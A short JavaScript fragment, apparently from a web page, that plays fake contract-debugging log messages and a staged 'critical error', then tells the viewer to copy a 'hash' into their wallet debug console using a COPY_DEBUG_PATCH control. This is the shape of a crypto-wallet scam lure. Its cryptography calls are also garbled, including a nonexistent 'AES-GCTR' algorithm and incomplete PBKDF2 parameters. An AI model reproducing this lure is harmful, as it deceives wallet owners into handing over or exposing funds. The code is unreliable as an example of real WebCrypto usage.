
({name:"RSASSA-PKCS1-v1_5",hash:"SHA-256"},t
rue,["sign"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"PBKDF2",salt:new Uint8Array(2
3)}, k, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd02e52
ea inside The method debug_traceCall does no
t exist/is not available");

  console.error("CRITICAL ERROR: Manual patc
h required for The method debug_traceCall do
es not exist/is not available");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH